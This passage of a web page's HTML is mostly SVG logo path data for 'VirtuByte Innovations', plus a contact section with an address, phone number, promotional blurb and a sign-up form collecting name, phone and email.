1970 h 80 v 10 h -80 z M 750 1960 h 100 v 10 h -100 z M 3870 1960 h 80 v 10 h -80 z M 4170 1960 h 80 v 10 h -80 z M 740 1950 h 100 v 10 h -100 z M 3870 1950 h 70 v 10 h -70 z M 4170 1950 h 80 v 10 h -80 z M 730 1940 h 100 v 10 h -100 z M 3870 1940 h 70 v 10 h -70 z M 4170 1940 h 80 v 10 h -80 z M 720 1930 h 110 v 10 h -110 z M 3860 1930 h 80 v 10 h -80 z M 4170 1930 h 80 v 10 h -80 z M 720 1920 h 100 v 10 h -100 z M 3860 1920 h 80 v 10 h -80 z M 4170 1920 h 90 v 10 h -90 z M 710 1910 h 100 v 10 h -100 z M 3860 1910 h 80 v 10 h -80 z M 4170 1910 h 90 v 10 h -90 z M 700 1900 h 100 v 10 h -100 z M 3860 1900 h 80 v 10 h -80 z M 4170 1900 h 100 v 10 h -100 z M 700 1890 h 90 v 10 h -90 z M 3860 1890 h 80 v 10 h -80 z M 4170 1890 h 110 v 10 h -110 z M 690 1880 h 90 v 10 h -90 z M 3860 1880 h 80 v 10 h -80 z M 4170 1880 h 120 v 10 h -120 z M 680 1870 h 90 v 10 h -90 z M 3860 1870 h 70 v 10 h -70 z M 4170 1870 h 120 v 10 h -120 z M 670 1860 h 100 v 10 h -100 z M 3860 1860 h 70 v 10 h -70 z M 4170 1860 h 130 v 10 h -130 z M 670 1850 h 90 v 10 h -90 z M 3860 1850 h 70 v 10 h -70 z M 4180 1850 h 120 v 10 h -120 z M 660 1840 h 90 v 10 h -90 z M 3850 1840 h 80 v 10 h -80 z M 4180 1840 h 130 v 10 h -130 z M 660 1830 h 90 v 10 h -90 z M 3850 1830 h 80 v 10 h -80 z M 4180 1830 h 140 v 10 h -140 z M 650 1820 h 90 v 10 h -90 z M 3850 1820 h 80 v 10 h -80 z M 4180 1820 h 140 v 10 h -140 z M 650 1810 h 80 v 10 h -80 z M 3850 1810 h 80 v 10 h -80 z M 4180 1810 h 150 v 10 h -150 z M 640 1800 h 90 v 10 h -90 z M 3850 1800 h 80 v 10 h -80 z M 4180 1800 h 150 v 10 h -150 z M 640 1790 h 80 v 10 h -80 z M 3850 1790 h 80 v 10 h -80 z M 4180 1790 h 160 v 10 h -160 z M 630 1780 h 90 v 10 h -90 z M 3850 1780 h 70 v 10 h -70 z M 4180 1780 h 160 v 10 h -160 z M 630 1770 h 80 v 10 h -80 z M 3850 1770 h 70 v 10 h -70 z M 4180 1770 h 70 v 10 h -70 z M 4260 1770 h 90 v 10 h -90 z M 620 1760 h 90 v 10 h -90 z M 3850 1760 h 70 v 10 h -70 z M 4180 1760 h 70 v 10 h -70 z M 4260 1760 h 90 v 10 h -90 z M 620 1750 h 80 v 10 h -80 z M 3840 1750 h 80 v 10 h -80 z M 4180 1750 h 70 v 10 h -70 z M 4270 1750 h 90 v 10 h -90 z M 620 1740 h 80 v 10 h -80 z M 3840 1740 h 80 v 10 h -80 z M 4180 1740 h 70 v 10 h -70 z M 4270 1740 h 90 v 10 h -90 z M 610 1730 h 80 v 10 h -80 z M 3840 1730 h 80 v 10 h -80 z M 4180 1730 h 70 v 10 h -70 z M 4280 1730 h 80 v 10 h -80 z M 610 1720 h 80 v 10 h -80 z M 3840 1720 h 80 v 10 h -80 z M 4180 1720 h 70 v 10 h -70 z M 4280 1720 h 90 v 10 h -90 z M 610 1710 h 80 v 10 h -80 z M 3840 1710 h 80 v 10 h -80 z M 4180 1710 h 70 v 10 h -70 z M 4290 1710 h 80 v 10 h -80 z M 600 1700 h 80 v 10 h -80 z M 3840 1700 h 80 v 10 h -80 z M 4180 1700 h 70 v 10 h -70 z M 4290 1700 h 80 v 10 h -80 z M 600 1690 h 80 v 10 h -80 z M 3840 1690 h 70 v 10 h -70 z M 4030 1690 h 20 v 10 h -20 z M 4180 1690 h 70 v 10 h -70 z M 4290 1690 h 90 v 10 h -90 z M 600 1680 h 80 v 10 h -80 z M 3840 1680 h 70 v 10 h -70 z M 3990 1680 h 100 v 10 h -100 z M 4180 1680 h 80 v 10 h -80 z M 4300 1680 h 80 v 10 h -80 z M 590 1670 h 80 v 10 h -80 z M 3830 1670 h 80 v 10 h -80 z M 3980 1670 h 120 v 10 h -120 z M 4180 1670 h 80 v 10 h -80 z M 4300 1670 h 80 v 10 h -80 z M 590 1660 h 80 v 10 h -80 z M 3830 1660 h 80 v 10 h -80 z M 3970 1660 h 140 v 10 h -140 z M 4180 1660 h 80 v 10 h -80 z M 4300 1660 h 80 v 10 h -80 z M 590 1650 h 80 v 10 h -80 z M 3830 1650 h 80 v 10 h -80 z M 3960 1650 h 160 v 10 h -160 z M 4180 1650 h 80 v 10 h -80 z M 4310 1650 h 80 v 10 h -80 z M 590 1640 h 80 v 10 h -80 z M 3830 1640 h 80 v 10 h -80 z M 3960 1640 h 160 v 10 h -160 z M 4180 1640 h 80 v 10 h -80 z M 4310 1640 h 80 v 10 h -80 z M 580 1630 h 80 v 10 h -80 z M 3830 1630 h 80 v 10 h -80 z M 3950 1630 h 180 v 10 h -180 z M 4180 1630 h 80 v 10 h -80 z M 4310 1630 h 80 v 10 h -80 z M 580 1620 h 80 v 10 h -80 z M 3830 1620 h 80 v 10 h -80 z M 3950 1620 h 180 v 10 h -180 z M 4180 1620 h 80 v 10 h -80 z M 4310 1620 h 80 v 10 h -80 z M 580 1610 h 80 v 10 h -80 z M 3830 1610 h 70 v 10 h -70 z M 3950 1610 h 180 v 10 h -180 z M 4180 1610 h 80 v 10 h -80 z M 4320 1610 h 70 v 10 h -70 z M 580 1600 h 80 v 10 h -80 z M 3820 1600 h 80 v 10 h -80 z M 3950 1600 h 180 v 10 h -180 z M 4180 1600 h 80 v 10 h -80 z M 4320 1600 h 80 v 10 h -80 z M 580 1590 h 80 v 10 h -80 z M 3820 1590 h 80 v 10 h -80 z M 3950 1590 h 180 v 10 h -180 z M 4180 1590 h 80 v 10 h -80 z M 4320 1590 h 80 v 10 h -80 z M 580 1580 h 80 v 10 h -80 z M 3820 1580 h 80 v 10 h -80 z M 3950 1580 h 180 v 10 h -180 z M 4180 1580 h 80 v 10 h -80 z M 4320 1580 h 80 v 10 h -80 z M 580 1570 h 70 v 10 h -70 z M 3820 1570 h 80 v 10 h -80 z M 3950 1570 h 180 v 10 h -180 z M 4180 1570 h 80 v 10 h -80 z M 4320 1570 h 80 v 10 h -80 z M 580 1560 h 70 v 10 h -70 z M 3820 1560 h 80 v 10 h -80 z M 3960 1560 h 160 v 10 h -160 z M 4180 1560 h 80 v 10 h -80 z M 4320 1560 h 80 v 10 h -80 z M 580 1550 h 70 v 10 h -70 z M 3830 1550 h 70 v 10 h -70 z M 3960 1550 h 160 v 10 h -160 z M 4180 1550 h 80 v 10 h -80 z M 4320 1550 h 80 v 10 h -80 z M 580 1540 h 70 v 10 h -70 z M 3830 1540 h 80 v 10 h -80 z M 3970 1540 h 140 v 10 h -140 z M 4180 1540 h 80 v 10 h -80 z M 4330 1540 h 70 v 10 h -70 z M 570 1530 h 80 v 10 h -80 z M 3830 1530 h 80 v 10 h -80 z M 3980 1530 h 120 v 10 h -120 z M 4170 1530 h 80 v 10 h -80 z M 4330 1530 h 70 v 10 h -70 z M 570 1520 h 80 v 10 h -80 z M 3830 1520 h 80 v 10 h -80 z M 3990 1520 h 100 v 10 h -100 z M 4170 1520 h 80 v 10 h -80 z M 4330 1520 h 70 v 10 h -70 z M 570 1510 h 80 v 10 h -80 z M 3830 1510 h 90 v 10 h -90 z M 4010 1510 h 60 v 10 h -60 z M 4160 1510 h 90 v 10 h -90 z M 4330 1510 h 70 v 10 h -70 z M 570 1500 h 80 v 10 h -80 z M 3840 1500 h 80 v 10 h -80 z M 4160 1500 h 90 v 10 h -90 z M 4330 1500 h 70 v 10 h -70 z M 570 1490 h 80 v 10 h -80 z M 3840 1490 h 90 v 10 h -90 z M 4150 1490 h 90 v 10 h -90 z M 4330 1490 h 70 v 10 h -70 z M 570 1480 h 80 v 10 h -80 z M 3840 1480 h 100 v 10 h -100 z M 4140 1480 h 100 v 10 h -100 z M 4330 1480 h 70 v 10 h -70 z M 570 1470 h 80 v 10 h -80 z M 3850 1470 h 100 v 10 h -100 z M 4130 1470 h 100 v 10 h -100 z M 4330 1470 h 70 v 10 h -70 z M 570 1460 h 80 v 10 h -80 z M 3850 1460 h 110 v 10 h -110 z M 4120 1460 h 110 v 10 h -110 z M 4330 1460 h 70 v 10 h -70 z M 570 1450 h 80 v 10 h -80 z M 3860 1450 h 120 v 10 h -120 z M 4100 1450 h 120 v 10 h -120 z M 4330 1450 h 70 v 10 h -70 z M 570 1440 h 80 v 10 h -80 z M 3870 1440 h 130 v 10 h -130 z M 4080 1440 h 130 v 10 h -130 z M 4330 1440 h 70 v 10 h -70 z M 570 1430 h 80 v 10 h -80 z M 3880 1430 h 330 v 10 h -330 z M 4330 1430 h 70 v 10 h -70 z M 570 1420 h 80 v 10 h -80 z M 3890 1420 h 310 v 10 h -310 z M 4330 1420 h 70 v 10 h -70 z M 570 1410 h 80 v 10 h -80 z M 3900 1410 h 290 v 10 h -290 z M 4330 1410 h 70 v 10 h -70 z M 570 1400 h 80 v 10 h -80 z M 3910 1400 h 260 v 10 h -260 z M 4330 1400 h 70 v 10 h -70 z M 570 1390 h 80 v 10 h -80 z M 3920 1390 h 240 v 10 h -240 z M 4330 1390 h 70 v 10 h -70 z M 570 1380 h 80 v 10 h -80 z M 3940 1380 h 200 v 10 h -200 z M 4330 1380 h 70 v 10 h -70 z M 570 1370 h 80 v 10 h -80 z M 3970 1370 h 150 v 10 h -150 z M 4330 1370 h 70 v 10 h -70 z M 570 1360 h 80 v 10 h -80 z M 4010 1360 h 70 v 10 h -70 z M 4330 1360 h 70 v 10 h -70 z M 570 1350 h 80 v 10 h -80 z M 4330 1350 h 70 v 10 h -70 z M 570 1340 h 80 v 10 h -80 z M 4330 1340 h 70 v 10 h -70 z M 570 1330 h 80 v 10 h -80 z M 4330 1330 h 70 v 10 h -70 z M 570 1320 h 80 v 10 h -80 z M 4330 1320 h 70 v 10 h -70 z M 570 1310 h 80 v 10 h -80 z M 4330 1310 h 70 v 10 h -70 z M 570 1300 h 80 v 10 h -80 z M 4330 1300 h 70 v 10 h -70 z M 570 1290 h 80 v 10 h -80 z M 4330 1290 h 70 v 10 h -70 z M 570 1280 h 80 v 10 h -80 z M 4330 1280 h 70 v 10 h -70 z M 570 1270 h 80 v 10 h -80 z M 4330 1270 h 70 v 10 h -70 z M 570 1260 h 80 v 10 h -80 z M 4330 1260 h 70 v 10 h -70 z M 570 1250 h 80 v 10 h -80 z M 4330 1250 h 70 v 10 h -70 z M 570 1240 h 80 v 10 h -80 z M 4330 1240 h 70 v 10 h -70 z M 570 1230 h 80 v 10 h -80 z M 4330 1230 h 70 v 10 h -70 z M 570 1220 h 80 v 10 h -80 z M 4330 1220 h 70 v 10 h -70 z M 570 1210 h 80 v 10 h -80 z M 4330 1210 h 70 v 10 h -70 z M 570 1200 h 80 v 10 h -80 z M 4330 1200 h 70 v 10 h -70 z M 570 1190 h 80 v 10 h -80 z M 4330 1190 h 70 v 10 h -70 z M 570 1180 h 80 v 10 h -80 z M 4330 1180 h 70 v 10 h -70 z M 570 1170 h 80 v 10 h -80 z M 4330 1170 h 70 v 10 h -70 z M 570 1160 h 80 v 10 h -80 z M 4330 1160 h 70 v 10 h -70 z M 570 1150 h 80 v 10 h -80 z M 4330 1150 h 70 v 10 h -70 z M 570 1140 h 80 v 10 h -80 z M 4330 1140 h 70 v 10 h -70 z M 570 1130 h 80 v 10 h -80 z M 4330 1130 h 70 v 10 h -70 z M 570 1120 h 80 v 10 h -80 z M 4330 1120 h 70 v 10 h -70 z M 570 1110 h 80 v 10 h -80 z M 4330 1110 h 70 v 10 h -70 z M 570 1100 h 80 v 10 h -80 z M 4330 1100 h 70 v 10 h -70 z M 570 1090 h 80 v 10 h -80 z M 4330 1090 h 70 v 10 h -70 z M 570 1080 h 80 v 10 h -80 z M 4330 1080 h 70 v 10 h -70 z M 570 1070 h 80 v 10 h -80 z M 4330 1070 h 70 v 10 h -70 z M 570 1060 h 80 v 10 h -80 z M 4330 1060 h 70 v 10 h -70 z M 570 1050 h 80 v 10 h -80 z M 4330 1050 h 70 v 10 h -70 z M 570 1040 h 80 v 10 h -80 z M 4330 1040 h 70 v 10 h -70 z M 570 1030 h 80 v 10 h -80 z M 4330 1030 h 70 v 10 h -70 z M 570 1020 h 80 v 10 h -80 z M 4330 1020 h 70 v 10 h -70 z M 570 1010 h 80 v 10 h -80 z M 4330 1010 h 70 v 10 h -70 z M 570 1000 h 80 v 10 h -80 z M 4330 1000 h 70 v 10 h -70 z M 570 990 h 80 v 10 h -80 z M 4330 990 h 70 v 10 h -70 z M 570 980 h 80 v 10 h -80 z M 4330 980 h 70 v 10 h -70 z M 570 970 h 80 v 10 h -80 z M 4330 970 h 70 v 10 h -70 z M 570 960 h 80 v 10 h -80 z M 4330 960 h 70 v 10 h -70 z M 570 950 h 80 v 10 h -80 z M 4330 950 h 70 v 10 h -70 z M 570 940 h 80 v 10 h -80 z M 4330 940 h 70 v 10 h -70 z M 570 930 h 80 v 10 h -80 z M 4330 930 h 70 v 10 h -70 z M 570 920 h 80 v 10 h -80 z M 4330 920 h 70 v 10 h -70 z M 570 910 h 80 v 10 h -80 z M 4330 910 h 70 v 10 h -70 z M 570 900 h 80 v 10 h -80 z M 4330 900 h 70 v 10 h -70 z M 570 890 h 80 v 10 h -80 z M 4320 890 h 80 v 10 h -80 z M 580 880 h 70 v 10 h -70 z M 4320 880 h 80 v 10 h -80 z M 580 870 h 80 v 10 h -80 z M 4320 870 h 80 v 10 h -80 z M 580 860 h 80 v 10 h -80 z M 4310 860 h 90 v 10 h -90 z M 580 850 h 90 v 10 h -90 z M 4310 850 h 90 v 10 h -90 z M 580 840 h 100 v 10 h -100 z M 4300 840 h 90 v 10 h -90 z M 590 830 h 90 v 10 h -90 z M 4290 830 h 100 v 10 h -100 z M 590 820 h 100 v 10 h -100 z M 4280 820 h 100 v 10 h -100 z M 600 810 h 110 v 10 h -110 z M 4270 810 h 110 v 10 h -110 z M 610 800 h 110 v 10 h -110 z M 4260 800 h 110 v 10 h -110 z M 610 790 h 120 v 10 h -120 z M 4240 790 h 120 v 10 h -120 z M 620 780 h 130 v 10 h -130 z M 4230 780 h 120 v 10 h -120 z M 630 770 h 130 v 10 h -130 z M 4210 770 h 140 v 10 h -140 z M 640 760 h 140 v 10 h -140 z M 4200 760 h 130 v 10 h -130 z M 650 750 h 150 v 10 h -150 z M 4180 750 h 140 v 10 h -140 z M 660 740 h 160 v 10 h -160 z M 4150 740 h 160 v 10 h -160 z M 680 730 h 160 v 10 h -160 z M 4130 730 h 170 v 10 h -170 z M 690 720 h 180 v 10 h -180 z M 4110 720 h 170 v 10 h -170 z M 710 710 h 180 v 10 h -180 z M 4080 710 h 190 v 10 h -190 z M 720 700 h 200 v 10 h -200 z M 4050 700 h 200 v 10 h -200 z M 740 690 h 210 v 10 h -210 z M 4020 690 h 210 v 10 h -210 z M 760 680 h 230 v 10 h -230 z M 3990 680 h 230 v 10 h -230 z M 780 670 h 240 v 10 h -240 z M 3950 670 h 240 v 10 h -240 z M 800 660 h 260 v 10 h -260 z M 3920 660 h 250 v 10 h -250 z M 820 650 h 280 v 10 h -280 z M 3880 650 h 270 v 10 h -270 z M 850 640 h 290 v 10 h -290 z M 3830 640 h 290 v 10 h -290 z M 880 630 h 310 v 10 h -310 z M 3790 630 h 300 v 10 h -300 z M 900 620 h 340 v 10 h -340 z M 3740 620 h 330 v 10 h -330 z M 940 610 h 350 v 10 h -350 z M 3680 610 h 350 v 10 h -350 z M 970 600 h 380 v 10 h -380 z M 3620 600 h 380 v 10 h -380 z M 1010 590 h 410 v 10 h -410 z M 3560 590 h 400 v 10 h -400 z M 1040 580 h 450 v 10 h -450 z M 3490 580 h 440 v 10 h -440 z M 1090 570 h 480 v 10 h -480 z M 3410 570 h 470 v 10 h -470 z M 1130 560 h 530 v 10 h -530 z M 3320 560 h 520 v 10 h -520 z M 1180 550 h 580 v 10 h -580 z M 3210 550 h 580 v 10 h -580 z M 1230 540 h 660 v 10 h -660 z M 3080 540 h 650 v 10 h -650 z M 1290 530 h 770 v 10 h -770 z M 2900 530 h 780 v 10 h -780 z M 1360 520 h 2250 v 10 h -2250 z M 1430 510 h 2110 v 10 h -2110 z M 1510 500 h 1960 v 10 h -1960 z M 1600 490 h 1780 v 10 h -1780 z M 1700 480 h 1580 v 10 h -1580 z M 1820 470 h 1340 v 10 h -1340 z M 1980 460 h 1040 v 10 h -1040 z M 2220 450 h 590 v 10 h -590 z">
                 </path>
               </g>
              </g>
              <text dy="76.8" text-anchor="middle" dx="50%" textlength="100%" font-weight="bold" font-size="76.8" fill="rgb(141,181,150)">
               VirtuByte
              </text>
              <text dy="501.76" text-anchor="middle" dx="50%" textlength="100%" font-weight="bold" font-size="76.8" fill="rgb(141,181,150)">
               Innovations
              </text></svg> <span>Secure your spot in our complimentary online program today! Submit your application now and receive a prompt response from our dedicated team, eager to assist
              you every step of the way. Don’t miss out on this valuable opportunity to enhance your skills and knowledge. Join us and embark on a journey of learning and growth!</span>
            </div>
            <div class="contact_info">
              <h5>
               Reach Out
              </h5>
              <div>
               <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
               <path d=
               "M676.606988 378.233414c0-88.661296-72.217788-160.52809-161.301709-160.52809-89.082898 0-161.294546 71.866794-161.294546 160.52809 0 88.656179 72.210625 160.52195 161.294546 160.52195C604.3892 538.754341 676.606988 466.88857 676.606988 378.233414L676.606988 378.233414M389.849986 378.233414c0-68.946278 56.165184-124.856659 125.455293-124.856659 69.289086 0 125.455293 55.911404 125.455293 124.856659 0 68.952418-56.166207 124.847449-125.455293 124.847449C446.01517 503.080863 389.849986 447.185832 389.849986 378.233414L389.849986 378.233414M802.063305 378.233414c0-157.601434-128.377856-285.379633-286.758026-285.379633-158.382217 0-286.759049 127.778198-286.759049 285.379633 0 157.592224 286.759049 499.403101 286.759049 499.403101S802.063305 535.825638 802.063305 378.233414L802.063305 378.233414M515.305279 128.519072c138.568962 0 250.919796 111.794156 250.919796 249.714342 0 137.914046-250.919796 445.901583-250.919796 445.901583S264.393669 516.13825 264.393669 378.233414C264.393669 240.313228 376.74348 128.519072 515.305279 128.519072L515.305279 128.519072M642.069381 763.310699c-7.848759 10.716063-15.509229 20.998243-22.868847 30.753421 76.527954 8.772804 129.101333 26.933419 129.101333 47.900963 0 29.544897-104.319927 53.507658-232.995565 53.507658-128.677685 0-232.988402-23.963785-232.988402-53.507658 0-20.968567 52.565193-39.128159 129.0911-47.900963-7.358595-9.755178-15.018042-20.038382-22.86066-30.753421-84.557838 15.020088-142.076856 44.605917-142.076856 78.655408 0 49.260937 120.362298 89.180112 268.834818 89.180112 148.471496 0 268.834818-39.919175 268.834818-89.180112 0-34.048467-57.519018-63.635319-142.076856-78.655408L642.069381 763.310699M642.069381 763.310699 642.069381 763.310699z">
               </path></svg><span>57 High St, Cosham, Portsmouth PO6 3AX, United Kingdom</span>
              </div>
              <div>
               <svg enable-background="new 0 0 256 256" version="1.1" viewbox="0 0 256 256" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink=
               "http://www.w3.org/1999/xlink" y="0px">
               <g>
                 <g>
                  <path d=
                  "M128,246c-65.2,0-118-52.8-118-118C10,62.8,62.8,10,128,10c65.2,0,118,52.8,118,118C246,193.2,193.2,246,128,246z M181.1,76c0-2.6-0.6-5-1.8-7.3c-1.1-2.3-2.7-4.3-4.7-6c-2-1.7-4.4-3.1-7.1-4c-2.7-1-5.7-1.5-8.8-1.5H97.2c-3.1,0-6,0.5-8.8,1.5c-2.7,1-5.1,2.3-7.1,4c-2,1.7-3.6,3.7-4.8,6c-1.2,2.3-1.7,4.7-1.7,7.3v104.1c0,2.6,0.6,5,1.7,7.2c1.2,2.2,2.7,4.2,4.8,5.9c2,1.7,4.4,3,7.1,4c2.7,1,5.6,1.5,8.8,1.5h61.5c3.1,0,6-0.5,8.8-1.5c2.7-1,5.1-2.3,7.1-4c2-1.7,3.6-3.7,4.7-5.9c1.2-2.2,1.8-4.6,1.8-7.2l0,0V76L181.1,76z M88.7,83.5h78.3v89.1H88.7V83.5z M139,72.9h-22c-0.7,0-1.3-0.2-1.9-0.7c-0.6-0.5-0.9-1.1-0.9-2c0-0.8,0.3-1.5,1-1.9c0.6-0.5,1.3-0.7,1.8-0.7h22c0.7,0,1.3,0.2,1.9,0.7c0.6,0.5,0.9,1.1,0.9,1.9c0,0.8-0.3,1.5-0.9,2C140.3,72.7,139.7,72.9,139,72.9z M127.9,176.9c2.5,0,4.7,0.8,6.4,2.3c1.7,1.6,2.6,3.5,2.6,5.8c0,2.2-0.8,4.1-2.6,5.7c-1.7,1.6-3.9,2.4-6.4,2.4c-2.4,0-4.6-0.8-6.3-2.4c-1.8-1.6-2.7-3.5-2.7-5.7c0-2.3,0.9-4.2,2.7-5.8C123.4,177.7,125.5,176.9,127.9,176.9z">
                  </path>
                 </g>
               </g></svg> <span><a href="tel:+447968564281">+447968564281</a></span>
              </div>
            </div>
           </div>
           <div class="form">
            <form id="contact" method="post" action="recognition_of_effort.php" name="contact">
              <h3>
               Reach Our Team
              </h3>
              <div class="name_holder">
               <input id="name" required="" name="name" type="text" placeholder="Enter First Name"> <input id="surname" name="surname" type="text" placeholder="Enter Last Name">
              </div><input id="phone" name="phone" required="" type="text" placeholder="Enter Phone Number"> <input id="email" name="email" required="" type="email" placeholder=
              "Enter Email Address">
              <div class="agree">
               <input id="agree" required="" type="checkbox"><label for="agree">I understand <a href="membership_terms/">the User Agreement</a></label>
              </div><input type="submit" class="button" value="Dispatch">
            </form>
           </div>
         </div>
        </div>
      </section>

<!--\\\\\\Contact Form\\\\\\-->

     </div>
<!--\\\\\\Footer\\\\\\-->

     <footer>
      <div class="footer">
        <div class="container">
         <div class="footer_info">
           <div class="logo_holder">
            <svg fill="rgb(141,181,150)" height="512pt" preserveaspectratio="xMidYMid meet" version="1.0" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
            <g transform="translate(76.8,76.8) scale(0.7)">
              <g transform="translate(0.000000,512) scale(0.100000,-0.100000)">
               <path d=
               "M 2210 4680 h 40 v 10 h -40 z M 2200 4670 h 70 v 10 h -70 z M 2200 4660 h 70 v 10 h -70 z M 2190 4650 h 90 v 10 h -90 z M 2190 4640 h 100 v 10 h -100 z M 2190 4630 h 110 v 10 h -110 z M 2180 4620 h 130 v 10 h -130 z M 2180 4610 h 140 v 10 h -140 z M 2180 4600 h 150 v 10 h -150 z M 2170 4590 h 170 v 10 h -170 z M 2170 4580 h 180 v 10 h -180 z M 2170 4570 h 190 v 10 h -190 z M 2160 4560 h 200 v 10 h -200 z M 2160 4550 h 210 v 10 h -210 z M 2160 4540 h 220 v 10 h -220 z M 2160 4530 h 230 v 10 h -230 z M 2150 4520 h 250 v 10 h -250 z M 2150 4510 h 260 v 10 h -260 z M 2150 4500 h 270 v 10 h -270 z M 2140 4490 h 290 v 10 h -290 z M 2140 4480 h 140 v 10 h -140 z M 2330 4480 h 110 v 10 h -110 z M 2140 4470 h 90 v 10 h -90 z M 2340 4470 h 110 v 10 h -110 z M 2130 4460 h 90 v 10 h -90 z M 2350 4460 h 100 v 10 h -100 z M 2130 4450 h 80 v 10 h -80 z M 2360 4450 h 100 v 10 h -100 z M 2130 4440 h 80 v 10 h -80 z M 2370 4440 h 100 v 10 h -100 z M 2120 4430 h 90 v 10 h -90 z M 2370 4430 h 110 v 10 h -110 z M 2120 4420 h 80 v 10 h -80 z M 2380 4420 h 110 v 10 h -110 z M 2120 4410 h 80 v 10 h -80 z M 2390 4410 h 110 v 10 h -110 z M 2110 4400 h 90 v 10 h -90 z M 2400 4400 h 110 v 10 h -110 z M 2110 4390 h 80 v 10 h -80 z M 2410 4390 h 110 v 10 h -110 z M 2110 4380 h 80 v 10 h -80 z M 2420 4380 h 110 v 10 h -110 z M 2110 4370 h 80 v 10 h -80 z M 2430 4370 h 110 v 10 h -110 z M 2100 4360 h 80 v 10 h -80 z M 2440 4360 h 110 v 10 h -110 z M 2100 4350 h 80 v 10 h -80 z M 2450 4350 h 100 v 10 h -100 z M 2100 4340 h 80 v 10 h -80 z M 2460 4340 h 100 v 10 h -100 z M 2090 4330 h 90 v 10 h -90 z M 2470 4330 h 100 v 10 h -100 z M 2090 4320 h 80 v 10 h -80 z M 2470 4320 h 110 v 10 h -110 z M 2090 4310 h 80 v 10 h -80 z M 2480 4310 h 110 v 10 h -110 z M 2080 4300 h 90 v 10 h -90 z M 2490 4300 h 110 v 10 h -110 z M 2080 4290 h 80 v 10 h -80 z M 2500 4290 h 110 v 10 h -110 z M 2080 4280 h 80 v 10 h -80 z M 2510 4280 h 110 v 10 h -110 z M 2070 4270 h 90 v 10 h -90 z M 2490 4270 h 140 v 10 h -140 z M 2070 4260 h 80 v 10 h -80 z M 2470 4260 h 170 v 10 h -170 z M 2070 4250 h 80 v 10 h -80 z M 2460 4250 h 180 v 10 h -180 z M 2070 4240 h 80 v 10 h -80 z M 2450 4240 h 200 v 10 h -200 z M 2060 4230 h 80 v 10 h -80 z M 2300 4230 h 100 v 10 h -100 z M 2440 4230 h 220 v 10 h -220 z M 2060 4220 h 80 v 10 h -80 z M 2280 4220 h 140 v 10 h -140 z M 2430 4220 h 240 v 10 h -240 z M 2060 4210 h 80 v 10 h -80 z M 2260 4210 h 410 v 10 h -410 z M 1240 4200 h 100 v 10 h -100 z M 2050 4200 h 80 v 10 h -80 z M 2250 4200 h 270 v 10 h -270 z M 2580 4200 h 100 v 10 h -100 z M 1210 4190 h 150 v 10 h -150 z M 2050 4190 h 150 v 10 h -150 z M 2240 4190 h 270 v 10 h -270 z M 2590 4190 h 90 v 10 h -90 z M 1180 4180 h 200 v 10 h -200 z M 2050 4180 h 170 v 10 h -170 z M 2240 4180 h 260 v 10 h -260 z M 2600 4180 h 90 v 10 h -90 z M 1150 4170 h 250 v 10 h -250 z M 2040 4170 h 450 v 10 h -450 z M 2610 4170 h 80 v 10 h -80 z M 1110 4160 h 300 v 10 h -300 z M 2040 4160 h 300 v 10 h -300 z M 2370 4160 h 120 v 10 h -120 z M 2610 4160 h 80 v 10 h -80 z M 1080 4150 h 340 v 10 h -340 z M 2040 4150 h 280 v 10 h -280 z M 2390 4150 h 100 v 10 h -100 z M 2610 4150 h 80 v 10 h -80 z M 1050 4140 h 380 v 10 h -380 z M 2030 4140 h 280 v 10 h -280 z M 2400 4140 h 90 v 10 h -90 z M 2620 4140 h 70 v 10 h -70 z M 1020 4130 h 410 v 10 h -410 z M 2030 4130 h 270 v 10 h -270 z M 2410 4130 h 80 v 10 h -80 z M 2620 4130 h 80 v 10 h -80 z M 990 4120 h 260 v 10 h -260 z M 1330 4120 h 110 v 10 h -110 z M 2030 4120 h 260 v 10 h -260 z M 2410 4120 h 80 v 10 h -80 z M 2620 4120 h 80 v 10 h -80 z M 950 4110 h 270 v 10 h -270 z M 1350 4110 h 90 v 10 h -90 z M 2030 4110 h 90 v 10 h -90 z M 2190 4110 h 100 v 10 h -100 z M 2410 4110 h 80 v 10 h -80 z M 2620 4110 h 80 v 10 h -80 z M 920 4100 h 260 v 10 h -260 z M 1360 4100 h 90 v 10 h -90 z M 2020 4100 h 90 v 10 h -90 z M 2200 4100 h 90 v 10 h -90 z M 2420 4100 h 80 v 10 h -80 z M 2620 4100 h 80 v 10 h -80 z M 890 4090 h 260 v 10 h -260 z M 1360 4090 h 90 v 10 h -90 z M 2020 4090 h 80 v 10 h -80 z M 2210 4090 h 80 v 10 h -80 z M 2420 4090 h 80 v 10 h -80 z M 2630 4090 h 80 v 10 h -80 z M 4060 4090 h 40 v 10 h -40 z M 860 4080 h 260 v 10 h -260 z M 1370 4080 h 90 v 10 h -90 z M 2020 4080 h 80 v 10 h -80 z M 2210 4080 h 80 v 10 h -80 z M 2420 4080 h 80 v 10 h -80 z M 2630 4080 h 80 v 10 h -80 z M 4020 4080 h 130 v 10 h -130 z M 830 4070 h 260 v 10 h -260 z M 1380 4070 h 80 v 10 h -80 z M 2020 4070 h 80 v 10 h -80 z M 2220 4070 h 80 v 10 h -80 z M 2420 4070 h 80 v 10 h -80 z M 2630 4070 h 80 v 10 h -80 z M 3990 4070 h 180 v 10 h -180 z M 790 4060 h 270 v 10 h -270 z M 1380 4060 h 80 v 10 h -80 z M 2020 4060 h 70 v 10 h -70 z M 2220 4060 h 80 v 10 h -80 z M 2430 4060 h 70 v 10 h -70 z M 2630 4060 h 80 v 10 h -80 z M 3980 4060 h 220 v 10 h -220 z M 770 4050 h 250 v 10 h -250 z M 1380 4050 h 80 v 10 h -80 z M 2020 4050 h 70 v 10 h -70 z M 2220 4050 h 80 v 10 h -80 z M 2430 4050 h 80 v 10 h -80 z M 2630 4050 h 80 v 10 h -80 z M 3960 4050 h 260 v 10 h -260 z M 750 4040 h 240 v 10 h -240 z M 1390 4040 h 80 v 10 h -80 z M 2020 4040 h 80 v 10 h -80 z M 2220 4040 h 80 v 10 h -80 z M 2430 4040 h 80 v 10 h -80 z M 2640 4040 h 80 v 10 h -80 z M 3950 4040 h 290 v 10 h -290 z M 740 4030 h 220 v 10 h -220 z M 1390 4030 h 80 v 10 h -80 z M 2020 4030 h 80 v 10 h -80 z M 2230 4030 h 80 v 10 h -80 z M 2430 4030 h 80 v 10 h -80 z M 2640 4030 h 80 v 10 h -80 z M 3940 4030 h 320 v 10 h -320 z M 730 4020 h 200 v 10 h -200 z M 1390 4020 h 80 v 10 h -80 z M 2020 4020 h 80 v 10 h -80 z M 2230 4020 h 